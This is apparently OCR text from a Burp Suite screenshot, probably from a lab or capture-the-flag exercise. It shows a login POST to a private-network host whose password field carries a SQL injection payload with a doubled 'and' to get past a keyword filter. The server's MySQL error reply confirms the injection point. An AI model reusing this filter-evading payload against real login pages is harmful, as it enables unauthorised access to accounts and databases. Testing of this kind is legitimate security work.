 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://192.168.2.176 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.2.176
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.2.176
10 Connection: close
11 Referer: http://192.168.2.176/
12 Upgrade-Insecure-Requests: 1
13
14 email=admin@admin.com&password=123456'aandnd+'1'='1'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 2022 06:23:26 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 192
7 Connection: close
8 Content-Type: text/html
9
10 There was an error running the query [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right
syntax to use near ''1''1''' at line 1]
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
403 bytes | 7 millis